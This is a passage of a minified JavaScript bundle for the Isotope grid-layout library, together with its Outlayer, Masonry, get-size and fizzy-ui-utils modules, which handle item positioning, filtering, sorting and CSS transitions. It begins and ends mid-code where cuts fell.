x=t(o.height);return!1!==x&&(a.height=x+(b?0:g+T)),a.innerWidth=a.width-(m+y),a.innerHeight=a.height-(g+T),a.outerWidth=a.width+v,a.outerHeight=a.height+_,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=l.length,c=!1;return o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var s=e[i]+"MatchesSelector";if(t[s])return s}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,s){var n=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(s){e(t,s)&&n.push(t);for(var i=t.querySelectorAll(s),o=0;o<i.length;o++)n.push(i[o])}else n.push(t)}),n},i.debounceMethod=function(t,e,i){var s=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,o=this;this[n]=setTimeout(function(){s.apply(o,e),delete o[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var o=i.toDashed(n),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),h=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",u=t.jQuery;h.forEach(function(t){var i,o=t.getAttribute(r)||t.getAttribute(c);try{i=o&&JSON.parse(o)}catch(e){return void(s&&s.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);u&&u.data(t,n,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function s(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],l={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},h=s.prototype=Object.create(t.prototype);h.constructor=s,h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.getSize=function(){this.size=e(this.element)},h.css=function(t){var e=this.element.style;for(var i in t)e[l[i]||i]=t[i]},h.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=t[e?"left":"right"],n=t[i?"top":"bottom"],o=this.layout.size,r=-1!=s.indexOf("%")?parseFloat(s)/100*o.width:parseInt(s,10),a=-1!=n.indexOf("%")?parseFloat(n)/100*o.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?o.paddingLeft:o.paddingRight,a-=i?o.paddingTop:o.paddingBottom,this.position.x=r,this.position.y=a},h.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",o=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[o]=this.getXValue(a),e[r]="";var l=s?"paddingTop":"paddingBottom",h=s?"top":"bottom",c=s?"bottom":"top",u=this.position.y+t[l];e[h]=this.getYValue(u),e[c]="",this.css(e),this.emitEvent("layout",[this])},h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},h._transitionTo=function(t,e){this.getPosition();var i=this.position.x,s=this.position.y,n=parseInt(t,10),o=parseInt(e,10),r=n===this.position.x&&o===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,l=e-s,h={};h.transform=this.getTranslate(a,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},h.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop");return t=i?t:-t,e=s?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},h.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},h.moveTo=h._transitionTo,h.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},h._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},h.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);h.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},h.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,s=u[t.propertyName]||t.propertyName;delete e.ingProperties[s],i(e.ingProperties)&&this.disableTransition(),s in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[s]),s in e.onEnd&&(e.onEnd[s].call(this),delete e.onEnd[s]),this.emitEvent("transitionEnd",[this])}},h.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},h._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return h.removeTransitionStyles=function(){this.css(d)},h.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},h.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},h.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},h.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},h.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},h.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},h.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,s,n,o){return e(t,i,s,n,o)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,s,n){"use strict";function o(t,e){var i=s.getQueryElement(t);if(i){this.element=i,h&&(this.$element=h(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e);var n=++u;this.element.outlayerGUID=n,d[n]=this,this._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],s=e&&e[2];return i.length?(i=parseFloat(i))*(f[s]||1):0}var l=t.console,h=t.jQuery,c=function(){},u=0,d={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;s.extend(p,e.prototype),p.option=function(t){s.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,s=[],n=0;n<e.length;n++){var o=new i(e[n],this);s.push(o)}return s},p._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var s,n=this.options[t];n?("string"==typeof n?s=this.element.querySelector(n):n instanceof HTMLElement&&(s=n),this[t]=s?i(s)[e]:n):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var s=this._getItemLayoutPosition(t);s.item=t,s.isInstant=e||t.isLayoutInstant,i.push(s)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;{if(null!==t&&void 0!==t)return this.stagger=a(t),this.stagger;this.stagger=0}},p._positionItem=function(t,e,i,s,n){s?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=c,p._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function s(){++r==o&&i()}var n=this,o=e.length;if(e&&o){var r=0;e.forEach(function(e){e.once(t,s)})}else i()},p.dispatchEvent=function(t,e,i){var s=e?[e].concat(i):i;if(this.emitEvent(t,s),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=s.makeArray(t)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=c,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),s=this._boundingRect,n=i(t);return{left:e.left-s.left-n.marginLeft,top:e.top-s.top-n.marginTop,right:s.right-e.right-n.marginRight,bottom:s.bottom-e.bottom-n.marginBottom}},p.handleEvent=s.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){var e=[];return(t=s.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete d[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},o.data=function(t){var e=(t=s.getQueryElement(t))&&t.outlayerGUID;return e&&d[e]},o.create=function(t,e){var i=r(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},o.compatOptions),i.namespace=t,i.data=o.data,i.Item=r(n),s.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var f={ms:1,s:1e3};return o.Item=n,o}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),s=i._create;i._create=function(){this.id=this.layout.itemGUID++,s.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var s=e[i];this.sortData[i]=s(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var s=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){s[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),s.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},s._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},s.getColumnWidth=function(){this.getSegmentSize("column","Width")},s.getRowHeight=function(){this.getSegmentSize("row","Height")},s.getSegmentSize=function(t,e){var i=t+e,s="outer"+e;if(this._getMeasurement(i,s),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[s]||this.isotope.size["inner"+e]}},s.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},s.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},s.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(s),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var s=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/s,r=s-n%s,a=r&&r<1?"round":"floor";o=Math[a](o),this.cols=Math.max(o,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",s=Math[i](t.size.outerWidth/this.columnWidth);s=Math.min(s,this.cols);for(var n=this._getColGroup(s),o=Math.min.apply(Math,n),r=n.indexOf(o),a={x:this.columnWidth*r,y:o},l=o+t.size.outerHeight,h=this.cols+1-n.length,c=0;c<h;c++)this.colYs[r+c]=l;return a},i.prototype._getColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,s=0;s<i;s++){var n=this.colYs.slice(s,s+t);e[s]=Math.max.apply(Math,n)}return e},i.prototype._manageStamp=function(t){var i=e(t),s=this._getElementOffset(t),n=this._getOption("originLeft")?s.left:s.right,o=n+i.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?s.top:s.bottom)+i.outerHeight,h=r;h<=a;h++)this.colYs[h]=Math.max(l,this.colYs[h])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),s=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)n[o]||(s[o]=e.prototype[o]);var r=s.measureColumns;s.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=s._getOption;return s._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var s={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,s},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,s,n,o,r,a){return e(t,i,s,n,o,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,s,n,o,r){function a(t,e){return function(i,s){for(var n=0;n<t.length;n++){var o=t[n],r=i.sortData[o],a=s.sortData[o];if(r>a||r<a){var l=(void 0!==e[o]?e[o]:e)?1:-1;return(r>a?1:-1)*l}}return 0}}var l=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=o,c.LayoutMode=r;var u=c.prototype;u._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},u.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},u._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++)t[i].id=this.itemGUID++;return this._updateItemsSortData(t),t},u._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},u.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},u._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},u.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},u._init=u.arrange,u._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},u._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},u._bindArrangeComplete=function(){function t(){e&&i&&s&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,s,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){s=!0,t()})},u._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],s=[],n=[],o=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var l=o(a);l&&i.push(a),l&&a.isHidden?s.push(a):l||a.isHidden||n.push(a)}}return{matches:i,needReveal:s,needHide:n}},u._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},u.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},u._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},u._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++)t[i].updateSortData()};var d=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),s=i[0],n=s.match(/^\[(.+)\]$/),o=e(n&&n[1],s),r=c.sortDataParsers[i[1]];return t=r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();c.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},u._sort=function(){var t=this.options.sortBy;if(t){var e=a([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},u._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},u._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},u._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},u._manageStamp=function(t){this._mode()._manageStamp(t)},u._getContainerSize=function(){return this._mode()._getContainerSize()},u.needsResizeLayout=function(){return this._mode().needsResizeLayout()},u.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},u.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},u._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},u.insert=function(t){var e=this.addItems(t);if(e.length){var i,s,n=e.length;for(i=0;i<n;i++)s=e[i],this.element.appendChild(s.element);var o=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var p=u.remove;return u.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,s=0;i&&s<i;s++){var o=e[s];n.removeFrom(this.filteredItems,o)}},u.shuffle=function(){for(var t=0;t<this.items.length;t++)this.items[t].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},u._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var s=t.apply(this,e);return this.options.transitionDuration=i,s},u.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},c}),function(t){"function"==typeof 